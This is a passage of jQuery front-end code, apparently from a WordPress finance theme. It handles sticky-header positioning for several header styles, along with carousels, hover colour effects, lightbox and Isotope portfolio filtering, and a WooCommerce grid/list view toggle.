					windowWidth = $(window).width(),

					h1 = s.parent('#header-1'),

					h2 = s.parent('#header-2'),

					h3 = s.parent('#header-3'),

					h4 = s.parent('#header-4'),

					h5 = s.parent('#header-5'),

					h6 = s.parent('#header-6'),

					h7 = s.parent('#header-7'),

					h1H = h1.find('.header-top-bar').outerHeight(),

					topBar = s.prev('.header-top-bar'),

					topBarP = w.hasClass('has-topbar'),

					tempMenu;

				if (windowWidth > 991) {

					

					w.css('padding-top', '');

					var topBarH, mBottom = 0;

					

				/*header 1 & header 2*/

				if ( h1.length || h2.length || h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

								h1.css('top', '-' + windowpos + 'px');

								h2.css('top', '-' + windowpos + 'px');

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								} 

							} 


						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 5*/

				if ( h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h5.hasClass('header-fixed')) {

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {									

									h5.css('top', '-' + 36 + 'px');

								} 

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 3*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h3heightGap;

				if (h3.length) {

					topBarH = topBar.outerHeight();

					h3heightGap = headerFirstrow + topBarH;

					if (windowpos <= h3heightGap) {

						if (h3.hasClass('header-fixed')) {

							h3.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h3heightGap) {

						if (h3.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("non-stickh");

							w.addClass("stickh");

						}

						if (h3.length) {

							if (h3.hasClass('header-fixed')) {

								h3.css('top', '-' + h3heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						w.removeClass("stickh");

						w.addClass("non-stickh");

						if (h3.length) {

							w.css('padding-top', 0);

						}

					}

				}

					

				/*header 4*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h4heightGap;

				if (h4.length) {

					topBarH = topBar.outerHeight();

					h4heightGap = headerFirstrow + topBarH;

					if (windowpos <= h4heightGap) {

						if (h4.hasClass('header-fixed')) {

							h4.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h4heightGap) {

						if (h4.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h4.length) {

							if (h4.hasClass('header-fixed')) {

								h4.css('top', '-' + h4heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				

				/*header 6*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h6heightGap,

					navBarPosition = $('.header-style-6 .nav-area').outerHeight();

				if (h6.length) {

					topBarH = topBar.outerHeight();

					h6heightGap = headerFirstrow + topBarH;

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.css('top', '-' + windowpos + 'px');

						}

					}

					if (windowpos >= h6heightGap) {

						if (h6.length) {

							s.addClass('stickp');							

							$('.header-fixed').addClass('bottomBorder');

							

						w.removeClass("non-stickh");

						w.addClass("stickh");				

						}

						if (h6.length) {

							if (h6.hasClass('header-fixed')) {

								h6.css('top', '-' + h6heightGap + 'px');

							} else {

								w.css('padding-top', h + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");	

						

						if (h6.length) {

							w.css('padding-top', 0);

						}

					}

					if (windowpos <= h6heightGap) {

						if (h6.hasClass('header-fixed')) {

							h6.removeClass('h6-fixed');

						}

					} else {

						if (h6.hasClass('header-fixed')) {

							h6.addClass('h6-fixed');

						}						

					}

					

				}

				

				var headerFirstrow = $('.header-firstrow').outerHeight(), h7heightGap;

				if (h7.length) {

					topBarH = topBar.outerHeight();

					h7heightGap = headerFirstrow + topBarH;

					if (windowpos <= h7heightGap) {

						if (h7.hasClass('header-fixed')) {

							h7.css('top', '-' + windowpos + 'px');

						}

					}

				

					if (windowpos >= h7heightGap) {

						if (h7.length) {

							s.addClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							

							w.removeClass("non-stickh");

							w.addClass("stickh");



						}

						if (h7.length) {

							if (h7.hasClass('header-fixed')) {

								h7.css('top', '-' + h7heightGap + 'px');

							}

						} 

					} else {

						s.removeClass('stickp');

						$('.header-fixed').removeClass('bottomBorder');

						

							w.removeClass("stickh");

							w.addClass("non-stickh");

					}

				}

				/*---*/

				

			} //checking window width

		});

		

	}



	

    /* Owl Custom Nav */

    if (typeof $.fn.owlCarousel == 'function') {

        $(".owl-custom-nav .owl-next").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('next.owl.carousel');

        });

        $(".owl-custom-nav .owl-prev").on('click', function() {

            $(this).closest('.owl-wrap').find('.owl-carousel').trigger('prev.owl.carousel');

        });

		

        $(".rt-owl-carousel").each(function() {

            var options = $(this).data('carousel-options');

            $(this).owlCarousel(options); 

        });

    }



	/*VC JS*/

    /* Counter */

    if ( typeof $.fn.counterUp == 'function') { 

        $('.rt-vc-counter .rt-counter').counterUp({

            delay: $(this).data('rtSteps'),

            time: $(this).data('rtSpeed')

        });

    }

	

	/* Team Slider 3 Detail*/

    $(".rtin-team-box").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).find(".rtin-single-team").css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).find(".rtin-single-team").css('background-color', bgcolor);          

        }

    }, this);

	

	/*Team Slider 6 Detail*/	

    $('.member-slideshow img').on('click', function(event) {

        var displayTarget = $("#product-1");

        displayTarget.find('.single-team').removeClass('active');

        var id = $(this).attr('data-id');

        var targetClass = ".product-gallery-img-" + id;

        console.log(targetClass);

        displayTarget.find(targetClass).addClass('active');



    });

	/* Pricing Box 1 */

    $(".rt-price-table-box1").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

            $(this).find(".rt-btn a , .price-holder , a.pricetable-btn").css('color', bghover);

			

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

            $(this).find(".rt-btn a").css('color', '');          

            $(this).find(".price-holder").css('color', bgcolor);

			$(this).find("a.pricetable-btn").css('color', '#f8f8f8');

        }

    }, this);

			

	/* Service Box 6 - grid & slider also */

    $(".rt-service-layout-6").on({

        mouseenter: function(){

            var bghover = $(this).data('bghover');

            $(this).css('background-color', bghover);

        },

        mouseleave: function(){

            var bgcolor = $(this).data('bgcolor');

            $(this).css('background-color', bgcolor);

        }

    }, this);

	

	/* Infobox 1 */

    $(".rt-info-text").on({

        mouseenter: function(){

            var title_hover = $(this).data('title-hover');

            $(this).find(".media-heading , .media-heading a").css('color', title_hover);

        },

        mouseleave: function(){

            var title_color = $(this).data('title-color');

            $(this).find(".media-heading , .media-heading a").css('color', title_color);			

        }

    }, this);

	

	/* Infobox 5 */	

	$('.rt-infobox-5').each(function() {

        var $column = $(this).closest('.vc_column-inner');

        var bgcolor = $column.css('background-color');

        var bghover = $(this).data('hover');

        $column.on({

            mouseenter: function(){

                $column.attr('style', 'background-color: '+ bghover +' !important');

            },

            mouseleave: function(){

                $column.attr('style', 'background-color: '+ bgcolor +' !important');

            }

        });

    });

	/*Light Box*/

	if ($('.gallery-wrapper, #gallery-wrapper').length) {



		$('.gallery-wrapper, #gallery-wrapper').magnificPopup({

			type: 'image',

			delegate: 'a.pfp-zoom',

			gallery: {

				enabled: true

			}

		});

		

	}

	/* Isotope initialization */

	var $container = $('#inner-isotope');

	if ($container.length > 0) {



		// Isotope initialization

		var $isotope = $container.find('.featuredContainer').isotope({

			filter: '*',

			animationOptions: {

				duration: 750,

				easing: 'linear',

				queue: false

			}

		});



		// Isotope filter

		$container.find('.rt-portfolio-tab').on('click', 'a', function () {



			var $this = $(this);

			$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

			$this.addClass('current');

			var selector = $this.attr('data-filter');

			$isotope.isotope({

				filter: selector,

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});

			return false;



		});

	}

    /* Woocommerce Shop change view */

    $('#shop-view-mode li a').on('click',function(){

        $('body').removeClass('product-grid-view').removeClass('product-list-view');



        if ( $(this).closest('li').hasClass('list-view-nav')) {

            $('body').addClass('product-list-view');

            Cookies.set('shopview', 'list');

        }

        else{

            $('body').addClass('product-grid-view');

            Cookies.remove('shopview');

        }

        return false;

    });

});



(function($){

    "use strict";



    // Window Load+Resize

    $(window).on('load resize', function () {

        // Define the maximum height for mobile menu

        var wHeight = $(window).height();

        wHeight = wHeight - 50;

        $('.mean-nav > ul').css('max-height', wHeight + 'px');

    });



    // Window Load

    $(window).on('load', function () {

        // Preloader

        $('#preloader').fadeOut('slow', function () {

            $(this).remove();

        });

        

        // Onepage Nav on meanmenu

        $('#meanmenu .menu').onePageNav({

            extraOffset: FinanceObj.extraOffsetMobile,

            end: function() {

                $('.meanclose').trigger('click');

            } 

        });

		

		/* Isotope initialization */

		var $container = $('#inner-isotope');

		if ($container.length > 0) {



			// Isotope initialization

			var $isotope = $container.find('.featuredContainer').isotope({

				filter: '*',

				animationOptions: {

					duration: 750,

					easing: 'linear',

					queue: false

				}

			});



			// Isotope filter

			$container.find('.rt-portfolio-tab').on('click', 'a', function () {



				var $this = $(this);

				$this.parent('.rt-portfolio-tab').find('a').removeClass('current');

				$this.addClass('current');

				var selector = $this.attr('data-filter');

				$isotope.isotope({

					filter: selector,

					animationOptions: {

						duration: 750,

						easing: 'linear',

						queue: false

					}

				});

				return false;



			});

		}

    });



})(jQuery);